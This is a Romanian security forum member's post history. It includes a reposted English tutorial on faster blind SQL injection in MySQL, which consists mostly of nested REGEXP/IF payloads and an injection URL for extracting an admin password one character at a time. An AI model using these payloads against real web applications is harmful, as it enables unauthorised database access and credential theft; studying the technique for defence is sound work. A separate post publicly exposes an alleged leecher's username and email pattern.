
Flubber
-
Posts
1765 -
Joined
-
Last visited
-
Days Won
11
Posts posted by Flubber
-
-
O implementare la aceasta idee ar fi, atunci cand se propun proiectele, user-ul ce posteaza sa spunem ca are un PoC in cod scris, iar ceilalti sa adapteze de la acel cod, imbunatateasca, aduca noi feature-uri etc si sa posteze la randul lor codul (organizat si structurat frumos, comentat etc.). Asta bineinteles, va implica, diferitele limbaje de programare, nu toti stiu C, Python, ASM etc. Poate s-ar face pe subcategorii (ex: Proiecte initializate de membri in C/Python/Perl etc.).
P.S.: Nu sariti cu reply-uri 'pai aia inseamna open source cu licenta GPL ce permite modificarea sursei si propagarea ei mai departe'.
-
-
 [...] Recunosc ca nu am facut un program care sa automatizeze procesul. (Mi-a fost prea lene). [...]
[...] Recunosc ca nu am facut un program care sa automatizeze procesul. (Mi-a fost prea lene). [...]Cred ca a fost mai interesant manual (din punctul meu de vedere), decat sa automatizezi procesul. Acum ca am facut manual, cred ca ar fi interesant si automatizarea procesului, just for the sake of filtering page source code =]
-
Prezint cazul de astazi (recent, acum 15 minute) al unui leech vestit pe forum, aparent se stia de el, pe mine ma amuza la ce `tactici' apeleaza leecheri de ?eapa asta.
Ma refer la un membru foarte simpatic inregistrat in anul 2010, este vorba de Greywords.
De ce am stat sa fac un nou thread va intrebati? Cand deja se stie despre leecheri ce frecventeaza acest forum! Motivul este pentru ca, pana acum mi-am imaginat si am vazut anumiti leecheri, dar in acest caz, m-a bufnit rasul.
Se incadreaza la categoria 'fii naiv si ai sa regreti dupa'. Fiindca s-au redeschis inregistrarile (prin invitatie) pe FL la nivelul userilor normali, am spus de ce nu, sa ma revansez si eu cu o invitatie moca, pentru primul venit. Problema a fost ca acest prim venit, nu s-a incadrat apoi pe gusturile mele, uitand de leecheri si fiind bucuros ca poate fac pe cineva fericit.
A. OK, gata cu vorba si va prezint some facts:
- Acest leecher este deosebit fiindca are o armata de e-mail-uri inregistrate pe Y! pentru a obtine diferite invitatii;
- E-mail-urile sunt de forma <numefix><numar>@yahoo.com -- unde numefix este un nume fix iar numarul variaza desigur;
- Acum am realizat de fapt cum ajung unii sa vanda conturi filelist, in urma acestor actiuni.
Cateva dovezi, in acest studiu de caz:
- Modus operandi:
- ``free`` invitatii filelist - Page 5 - RST
- ``free`` invitatii filelist - RST
- Invitatii conturi gratis. - RST
- etc;
[*]Pentru A-2: dupa cum puteti vedea e-mail-urile sunt de forma
arulegaoz<numar>@yahoo.com [ceea ce ma uimeste este faptul ca foloseste acelasi pattern pentru fiecare e-mail in parte, nu-i amuzant? De parca cei din echipa FL nu ar observa!]
- ``free`` invitatii filelist - Page 5 - RST
- Social engineer de o varsta mica (Mensa? - Page 6 - RST -- intre 13 si 15 ani?)
Plm!
P.S.: Username-ul ales la inregistrare (it's just ... TOO EPIC NOT TO FAIL!):
MadyDragutza, serios?
Edit: Aparent, numele tocmai acela a fost ales pentru ca invitatia a fost pentru o fata (dar pe un e-mail bot de-al lui).
P.P.S.: Acest thread nu este in special DESPRE acel user, ci despre cum gandeste acel user, nu ma intereseaza ce bea, ce mananca, cum este etc;
M-a interesat doar felul lui de a lua aceste actiuni, in ce mod si in special, cu ce abordari.
- Acest leecher este deosebit fiindca are o armata de e-mail-uri inregistrate pe Y! pentru a obtine diferite invitatii;
-
La ora actuala, Chrome sta cel mai bine din punct de vedere al securitatii, asa cum a spus si Paul4games, se datoreaza din cauza vestitului sandbox.
-
Asta`i ala cu care au fost atacati atunci iranieni? De le`o busit apratele de la centrale nucleare sau ce dracu de centrale au ei.
http://rstcenter.com/forum/34795-stuxnet-under-microscope.rst
-
Solved.
Multumesc mult LLegoLLaS.
-
Am nevoie de un cont sau invitatie pe acest tracker (sau orice alt(e) tracker(e) cu multe jocuri pentru PS2), daca dispune cineva.
Multumesc.
-
Este din 2006 thread-ul, autorul nu cred ca mai activeaza.
Last Activity: 02-01-2008 12:58 PM
-
[!] Based on kernel version 2.6.38.
This is a brief list of all the files in ./linux/Documentation and what
they contain. If you add a documentation file, please list it here in
alphabetical order as well, or risk being hunted down like a rabid dog.
Please try and keep the descriptions small enough to fit on one line.
Thanks -- Paul G.
ABI/
- info on kernel <-> userspace ABI and relative interface stability.
BUG-HUNTING
- brute force method of doing binary search of patches to find bug.
Changes
- list of changes that break older software packages.
CodingStyle
- how the boss likes the C code in the kernel to look.
development-process/
- An extended tutorial on how to work with the kernel development
process.
DMA-API.txt
- DMA API, pci_ API & extensions for non-consistent memory machines.
DMA-ISA-LPC.txt
- How to do DMA with ISA (and LPC) devices.
DocBook/
- directory with DocBook templates etc. for kernel documentation.
HOWTO
- the process and procedures of how to do Linux kernel development.
IPMI.txt
- info on Linux Intelligent Platform Management Interface (IPMI) Driver.
IRQ-affinity.txt
- how to select which CPU(s) handle which interrupt events on SMP.
IRQ.txt
- description of what an IRQ is.
ManagementStyle
- how to (attempt to) manage kernel hackers.
RCU/
- directory with info on RCU (read-copy update).
SAK.txt
- info on Secure Attention Keys.
SM501.txt
- Silicon Motion SM501 multimedia companion chip
SecurityBugs
- procedure for reporting security bugs found in the kernel.
SubmitChecklist
- Linux kernel patch submission checklist.
SubmittingDrivers
- procedure to get a new driver source included into the kernel tree.
SubmittingPatches
- procedure to get a source patch included into the kernel tree.
VGA-softcursor.txt
- how to change your VGA cursor from a blinking underscore.
accounting/
- documentation on accounting and taskstats.
acpi/
- info on ACPI-specific hooks in the kernel.
aoe/
- description of AoE (ATA over Ethernet) along with config examples.
[... snip ...] -
-
Reverse Code Engineering + Virii
Cam vechi dar (foarte) gustos!

Giga - solving Project G
Description:
evil1...DrG (pass it by unpacking then cracking)
evil2...DrG (do not even think about it)
evb1....DrG (a batch for removing evil1)
evb2....DrG (a batch for removing evil2 then restarting the pc)
ev1..Chinese group (I found 2 gaps 1in offset 00401917)
ev2..Chinese group (I like this one!)
ev3..Chinese group (removing ev4 & some keys in registry
ev4..Chinese group (adding registry keys)
Have a nice watching...Watch online: YouTube - ?Giga - Solving project G??
Have fun *insert evil laugh here*
-
This (e-)book is for Linux enthusiasts who want to know how the Linux kernel works. It is not an internals manual. Rather it describes the principles and mechanisms that Linux uses; how and why the Linux kernel works the way that it does.
Linux is a moving target; this (e-)book is based upon the current, stable, 2.0.33 sources as those are what most individuals and companies are now using.
Table of Contents / The Linux Kernel
1st chapter: http://en.tldp.org/LDP/tlk/basics/hw.html
File(s) translated from TEX by TTH, version 1.0.
Ei bine, have fun!
In aditie sursa kernel-ului (STABLE) 2.6.35.13: http://www.kernel.org/pub/linux/kernel/v2.6/longterm/v2.6.35/linux-2.6.35.13.tar.bz2
Changelog: http://www.kernel.org/pub/linux/kernel/v2.6/longterm/v2.6.35/ChangeLog-2.6.35.13 (pentru cei interesati)
In caz doriti mailing list-ul la care participa si Torvalds: http://lkml.org/ (aici gasiti si o lista cu sursele kernelelor Linux -- in coltul din dreapta sus) / https://lkml.org/lkml/2011
+ RSS Feed: http://lkml.org/rss.php
-
 1
1
-
-
Nu cred ca ai foarte multe sanse sa o gasesti in Romania, doar sa o achizitionezi de la cineva ce o are deja.
Poate te ajuta.
-
Autor: Haxxor Security
Sursa: Haxxor Security: Speeding up Blind SQL Injections using Conditional Errors in MySQL
Via: Full Disclosure: New Technique to Exploit Blind SQL Injections in MySQL RSS Feed
Please note that this article expects some prior knowledge of blind SQL injections.
Edit: If you want to read about this in Russisn, its been published here in 2009.
Usually a syntax error in a blind SQL injection will have some sort of visible effect in the output of a web application. So what if we could conditionally generate such an error instead of relying on conditionally delaying and timing a request using functions such as BENCHMARK or SLEEP?
There is no documented way of causing MySQL to throw an error based on a condition in a query. However, in both MySQL 4 and 5, there exists an operator named REGEXP (and it's synonym RLIKE). This operator is used for pattern matching using regular expressions.
The Basic Behaviour of REGEXP
This is a SQL query that would return "1" since the selected text "foo" matches the simple pattern "bar|foo".
SELECT 'foo' REGEXP 'bar|foo';
To simplify the query a number could be selected and a number could be used as a pattern.
SELECT 1 REGEXP 1
But if an incorrect pattern like this empty string is supplied, MySQL will throw an error that reads "Got error 'empty (sub)expression' from regexp".
SELECT 1 REGEXP ''
Example 1
Combine the behaviour of REGEXP with MySQL's IF function and conditional errors can be produced. This first query will return "1" without any complications while the second one will throw an error.
SELECT 1 REGEXP IF(1=1,1,'')
SELECT 1 REGEXP IF(1=2,1,'')The only difference between these querys is that the first one supplied the IF function with a true statement (1=1) while the secound supplied a false statement (1=2).
Consider that as an alternative to this commonly used method where the first query will return immediately while the second will return after a few seconds delay.
IF(1=1,1,BENCHMARK(1000000,MD5(1)))
IF(1=2,1,BENCHMARK(1000000,MD5(1)))A blind SQL injection like the one in this line of PHP could be exploited more then 10 times faster by avoiding the delay.
mysql_query("update `users` set `token`= '' where `id`='".$_GET['user_id']."'") or die("Database error!");And to exploit the vulnerable line of PHP to output "Database error!" if the MySQL version isn't 5. One would use a query like this one.
SELECT 1 REGEXP IF(SUBSTR(@@version,1,1)=5,0,'')
And input it to the script like this.
http://www.example.com/vulnscript.php?user_id=' OR (SELECT 1 REGEXP IF(SUBSTR(@@version,1,1)=5,0,'')) OR '1
Multiple Conditional errors
Consider a vulnerable line of PHP like this where instead of a static error message informing us of a database error, we'll get to see the actual error message thrown by MySQL.
mysql_query("update `users` set `token`= '' where `id`='".$_GET['user_id']."'") or die(mysql_error());Now why would this make any difference?
The REGEXP operator cannot only produce one error message, not two, but 10 different error messages. These different error messages can be triggered by different malformated patterns.
Here is a list of invalid patterns and there correlating error messages.
SELECT 1 REGEXP ''
Got error 'empty (sub)expression' from regexp
SELECT 1 REGEXP '('
Got error 'parentheses not balanced' from regexp
SELECT 1 REGEXP '['
Got error 'brackets ([ ]) not balanced' from regexp
SELECT 1 REGEXP '\\'
Got error 'trailing backslash (\)' from regexp
SELECT 1 REGEXP '*'
Got error 'repetition-operator operand invalid' from regexp
SELECT 1 REGEXP 'a{1,1,1}'
Got error 'invalid repetition count(s)' from regexp
SELECT 1 REGEXP '[a-9]'
Got error 'invalid character range' from regexp
SELECT 1 REGEXP 'a{1,'
Got error 'braces not balanced' from regexp
SELECT 1 REGEXP '[[.ab.]]'
Got error 'invalid collating element' from regexp
SELECT 1 REGEXP '[[:ab:]]'
Got error 'invalid character class' from regexpUsually when exploiting a blind SQL injection 8 request would need to be sent to a vulnerable web application to extract one byte of data from it's database. Since the only value one request can extract is either true or false, one request for each of the 8 bits in a byte is needed.
By utilizing conditional errors, instead of 2 having distinguishable states, 11 different states can be distinguished. 10 for the different error messages and 1 if no error occurred.
Useing these 11 states, 47% of all the 256 possible values of a byte could be determined in only 2 requests. Another 47% in 3 requests. And the remaining 6% in 4 requests.
Or if the possible values were narrowed down to only the printable characters (ASCII decimal 32-127). 100% could be determined in 2 requests.
Or if the possible values were further narrowed down to numerics (0-9), only 1 request for each digit would be needed.
Example 2
As an example lets say that we would want to find out the first letter of the password belonging to a user named admin.
Usually we would form a query like this.
SELECT `pass` FROM `users` WHERE `user`='admin'
And use that query as a subquery to ask if the ASCII value of a letter is greater then 128.
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))>128,1,BENCHMARK(1000000,MD5(1)))
That query would return immediately if the first letters ASCII value is greater then 128 and delay for a little while if it is 128 or less. And then further requests would keep cutting the range in half until it's been narrowed down to to a definite value.
To make use of conditional errors 10 questions would be asked in a single query. The first query would look something like this.
SELECT 1 REGEXP
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))<31,'',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))<52,'(',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))<73,'[',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))<94,'\\',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))<115,'*',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))<136,'a{1,1,1}',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))<157,'[a-9]',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))<178,'a{1',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))<199,'[[.ab.]]',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))<230,'[[:ab:]]',
1))))))))))If this query returns an error message that reads "Got error 'repetition-operator operand invalid' from regexp". Then the decimal ASCII value of the first letter of admin's password is contained within the 94-114 range.
After that one would send another query making 10 guesses on 10 distinct values.
SELECT 1 REGEXP
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=94,'',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=95,'(',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=96,'[',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=97,'\\',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=98,'*',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=99,'a{1,1,1}',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=100,'[a-9]',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=101,'a{1',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=102,'[[.ab.]]',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=103,'[[:ab:]]',
1))))))))))If no error message is returned all of those guesses where wrong. In that case one would send another query containing 10 of the 11 remaining values in the 94-114 range.
SELECT 1 REGEXP
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=104,'',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=105,'(',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=106,'[',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=107,'\\',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=108,'*',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=109,'a{1,1,1}',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=110,'[a-9]',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=111,'a{1',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=112,'[[.ab.]]',
IF(ASCII(SUBSTRING((SELECT `pass` FROM `users` WHERE `user`='admin'),1,1))=113,'[[:ab:]]',
1))))))))))If this query returned the error message "Got error 'trailing backslash (\)' from regexp" the first letter of admin's password has the ASCII value 107 witch corresponds to a lowercase k. Or if no error is returned that would mean the first letter has an ASCII value of 114, the only remaining value within the range.
Conclusion
This method is particularly useful for its substantial increase in speed and the reduced number of requests needed compared to other commonly used methods. However, special conditions is required to successfully utilize these improvements. Although nearly all blind SQL injection points differs its output when an error is thrown, not all of them do. Thus whenever this method is used in a universal manner, the method of delaying and timing would still be needed as a fallback.
Related links:
MySQL :: MySQL 5.1 Reference Manual :: 11.5.2 Regular Expressions
Exploiting hard filtered SQL Injections 2 (conditional errors) « Reiners’ Weblog
-
@flub n-ai inteles, de pe m.yahoo.com putei ajunge usor pe folderu ala, n-a fost niciodata ascuns. e acolo de cand a aparut mess 11.
Scuzele mele, am inteles gresit, nu am folosit acel serviciu si nu-l vazusem, pe Y! Mail classic inca ramane valabila 'treaba' (trebuiau sa implementeze si acolo optiunea de arhivare, inclusiv butonul pentru a vedea log-urile conversatiilor).
Cat despre
Daca folosesti ymail classic, trebuie sa "avansezi" la cel nou, prin a le accepta termenii si conditiile (odata trecut pe noul ymail nu mai poti reveni la cel vechi -- cel putin eu nu am dat de vreo optiune sa fac asta) [...]Am gasit o cale de a te intoarce la cel vechi utilizand add-on-ul pentru Firefox NoScript, acesta blocheaza acces-ul anumitor script-uri dand impresia (server-ului ce le "ruleaza") ca ai JavaScript dezactivat, Yahoo! raporteaza sa iti activezi JS-ul si iti ofera optiunea de a te intoarce fie pentru moment ("Just this one time.. blah blah"), sau pentru totdeauna la vechiul Y! Mail ("Return to a previous version of Y! Mail").
Intrebarea ramane, daca optiunile activate in Y! Mail New, raman valabile atunci cand revii la Classic.
Am sa ma intorc cu feedback intr-o alta data.
-
in m.yahoo.com la folderele din mail apareau de ff mult timp
Sub domeniul "m" este destinat telefonului, acolo asa erau setarile implementate de Yahoo!, mi se pare normal in acest caz (le folosesti serviciul de IM la ei pe server -- online), mai anormal mi se pare atunci cand tu ai client offline (instalat), nu ai vreo optiune de a 'servii' yahoo-ul cu arhiva ta pentru a ii spune sa le urce online la ei si totusi se salveaza cumva (pana la urma, pachetele si conversatia propriu-zisa tot prin serverele lor trec, dar tu nu le specifici in niciun caz sa le pastreze in e-mail-ul tau) in "@C@Chats". Nu cred ca este frumos asa ceva, desi ai "Yahoo! Chat" pe offline, salveaza conversatiile in e-mail in folder-ul respectiv.
Da,din cate vad toate conversatiile mele sunt pe mail desi cand foloseam yahoo messenger foloseam versiunea 10(care nu ar trebui sa trimita conversatiile mele la serverele yahoo,doar versiunea 11 ar trebui).Pff din cate vad nu pot sa dau search daor dupa ceva si sa apara toate mesajele din @chats,trebuie sa dau search dupe fiecare mail?tu cum ai reusit sa stergi tot?Daca folosesti ymail classic, trebuie sa "avansezi" la cel nou, prin a le accepta termenii si conditiile (odata trecut pe noul ymail nu mai poti reveni la cel vechi -- cel putin eu nu am dat de vreo optiune sa fac asta). In noul Y! Mail ai un tab numit "Conversations", unde ai stocate log-urile.

Sterge-le de acolo, si nu uita sa bifezi la "Messenger options" sa nu iti mai pastreze arhiva.
-
UPDATE (vezi jos)
Nu stiu daca thread-ul a fost bun indeajuns (din cauza continutului ce-l dezbate) sa-l incadrez in Stiri securitate, sau Tutoriale in romana sau orice altceva de genul, cand am vrut sa-l fac, aveam ideea, de a il face simplu, cateva intrebari dupa ce am lurkat pe ici pe colo, dar aparent a evoluat intr-un fel de tutorial. Ma iertati daca am gresit categoria.
Este vorba despre log-urile stocate pe e-mail de catre Yahoo! atunci cand utilizatorul 'foloseste' yahoo! chat-ul din e-mail-ul respectiv.

Dand search dupa anumite keyword-uri (cum ar fi, o bucata din mail-ul sender-ului: gigi@alfonso.com), apare un folder numit "@C@Chats" in stanga, plus senderii, acesta NU este vizibil utilizatorului in folderele normale sau personale (cum ar fi Inbox, Spam etc. / personale: create de el insusi, 'pr0n m1lf').
Acum problema este ca eu nu am folosit chat-ul din e-mail deloc, il aveam pe "sign out", folosesc Pidgin, ceea ce este ciudat insa, desi nu am ales din e-mail vreo optiune sa imi ramana log-uri, acestea apar.
Referitor la acest thread: http://rstcenter.com/forum/36352-vorbeste-safe-pe-yahoo-msn-icq-etc.rst , desi pidgin encryption nu este safe (pe deplin), in acest caz este foarte folositor.
Luand simplul scenariu, ca o persoana raufacatoare are acces la e-mail-ul nostru, ne poate vedea conversatiile cu diferite persoane. Spun ca pidgin-encryption sau orice alt utilitar ce nu lasa conversatia in plain-text este de folos, este din cauza ca raufacatorul are doar acces la e-mail (una din situatii) si nu la masina noastra, drept urmare noi avem conversatiile in plaintext (daca arhiva este setata sa ne salveze log-urile in calculator), dar in mail sunt encrypted.
Acum ramane intrebarea, cum ne putem proteja? Cum putem dezactiva acest folder, chiar daca folosim Pidgin ce (probabil?) nu are nicio optiune de a retine log-urile pe Internet, desi in e-mail-ul nostru, acel Chat box fiind dezactivat (oricum nu vad legatura intre cele doua -- chiar daca Pidgin are optiunea de a stoca arhiva in HTML mode).
Iar mai presus de asta, cum se poate extinde acest 'feature' al Yahoo-ului? Se poate trimite victimei cod HTML pe Y! Messenger, iar ea daca intra in acea arhiva sa ii se incarce in e-mail (evitand toate filtrele de SPAM etc. al Y!-ului)?
Btw, cred ca este foarte clar si nu trebuie sa mentionez ca Yahoo! a lasat asta intentionat (fara cale de acces la folder, poate decat prin aceasta metoda).
P.S.: Mai peste tot unde am cautat, nu am gasit raspunsuri la aceasta curiozitate, iar in alte locuri, nu au fost convingatoare.
Update:
Mda, aparent este un fix (http://answers.yahoo.com/question/index?qid=20110325131344AAAaagO), eu foloseam Yahoo! Mail Classic si nu aveam acea optiune.
P.P.S.: Mda, sa inteleg ca acesta este serviciul ce l-au anuntat Yahoo! cu ceva timp in urma, conversatiile fiind valabile si pe net, sa le poti citi de oriunde? Curios este faptul ca desi ai Yahoo! Chat dezactivat, conversatiile de pe Y! Messenger (unele) iti raman salvate pe e-mail, tocmai am sters 4000+ de conversatii (bad, bad Yahoo!, sa nu incluzi tu optiunea pentru arhiva si in Y! Classic).
-
-
Nu am, dar sa spunem ca
, a fost "cea mai cea" (pentru invatat, pe background), in rest, liniste, iar pe langa mai tot timpul MagicFM si RockFM; in mare parte, melodie, nu zgomot (dubstep cu gust, rap/hip-hop cu gust, old school stuff, rock, blues etc.)Oh, uitasem de
-
Thanks!
Nu necesita cont forum-ul respectiv pentru a descarca atasamente.
Deasemenea, autorul a explicat aici mai 'pe larg', AES Explained | X-N2O
-
Salutari! M-a rugat un prieten sa ma interesez despre facultatea de cibernetica din Bucuresti. In special:
Q: da ... ma intereseaza daca este grea fac. in comparatie cu politehnica ... Cibernetica, sectia Informatica economica
Q: daca sunt jegosi profesorii
Q: daca matematica este f grea ...
Q:daca se face economie munca si penala
Q:chestii de genu
Rog a raspunde cei ce stiu si nu isi dau cu parerea

Multumesc anticipat.
-
Tot asa ... e ceva munca acolo, nu ai "stat" degeaba in ultima vreme
 .
.Mul?am!
Well, am urmarit prima parte pentru a 6-a oara (daca nu ma insel) si mi-am dat seama de anumite lucruri ce m-au ajutat sa privesc mai bine (corect) lucrurile, desi s-ar putea sa fie cateva greseli, cei ce cunosc sper sa ma corecteze.
-
[B]Ubuntu Security Notice USN-1145-1[/B]
[I]9th June, 2011[/I]
[B]qemu-kvm vulnerabilities[/B]
A security issue affects these releases of Ubuntu and its derivatives:
[LIST]
[*]Ubuntu 11.04
[*]Ubuntu 10.10
[*]Ubuntu 10.04 LTS
[/LIST]
[B]
Summary[/B]
A privileged attacker within a QEMU guest could cause QEMU to crash.
[B]
Software description[/B]
[LIST]
[*]qemu-kvm - Machine emulator and virtualizer
[/LIST]More: USN-1145-1: QEMU vulnerabilities | Ubuntu
Cei ce se folosesc de QEMU pentru emulare virtuala:
apt-get update && apt-get upgrade











Cute `404`
in Off-topic
Posted
De apreciat este tema site-ului, in special numele, iar in poza avem niste "41414141" adica 4x41h => "AAAA", EIP (presupunem) overwrite (si ne gandim la exploit succeeded), iar faptul ca este in stil BSoD este amuzant, nu stiu acum cati impart acelasi simt al umorului cu mine. xD